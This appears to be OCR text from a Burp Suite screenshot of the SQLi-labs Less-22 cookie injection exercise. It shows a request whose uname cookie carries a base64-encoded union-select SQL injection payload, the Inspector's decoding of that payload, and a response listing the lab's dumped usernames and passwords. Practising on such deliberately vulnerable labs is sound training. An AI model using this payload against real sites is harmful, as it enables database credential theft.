 Burp Suite Community E...
Less-22 Cookie Injection...
09:24 下午
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
11 × ...
Send Cancel < ▾ > ▾ HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 GET /Less-22/index.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
8 DNT: 1
9 Connection: close
10 Cookie: uname=
IiB1bmlvbiBzZWxlY3QgMSwoc2VsZWN0IGdyb3VwX2NvbmNhdCh1c2VybmFtZSkgZnJvbSB1c2VycyksKHNlbGVjdCBncm
91cF9jb25jYXQocGFzc3dvcmQpIGZyb20gdXNlcnMpIC0tIA==
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n ≡
24
25
ges/Less-21.jpg" />
ed" font size="4">
NT IS : Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
yan" font size="4">
SS IS :
FFFF00" font size = 4 >
OOKIE OR WAIT FOR IT TO EXPIRE <br>
"orange" font size = 5 >
E : uname = IiB1bmlvbiBzZWxlY3QgMSwoc2VsZWN0IGdyb3VwX2NvbmNhdCh1c2VybmFtZSkgZnJvbSB1c2VycyksKHNlb
"pink" font size="5">
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admi
r= "grey" font size="5">
sword:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo
nter>
on="" method="post">
ype="submit" name="submit" value="Delete Your Cookie!" />
26
27
28
INSPECTOR
Selection (144)
SELECTED TEXT
IiB1bmlvbiBzZWxlY3QgMSwoc2VsZWN0IGdyb
3VwX2NvbmNhdCh1c2VybmFtZSkgZnJvbSB1c2
VycyksKHNlbGVjdCBncm91cF9jb25jYXQocGF
zc3dvcmQpIGZyb20gdXNlcnMpIC0tIA==
DECODED FROM: URL encoding
IiB1bmlvbiBzZWxlY3QgMSwoc2VsZWN0IGdyb
3VwX2NvbmNhdCh1c2VybmFtZSkgZnJvbSB1c2
VycyksKHNlbGVjdCBncm91cF9jb25jYXQocGF
zc3dvcmQpIGZyb20gdXNlcnMpIC0tIA==
DECODED FROM: Base64
" union select 1,(select
group_concat(username) from
users),(select group_concat(password)
from users) --
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (7)
Search... 0 matches
Search... 0 matches
Done
1,682 bytes | 38 millis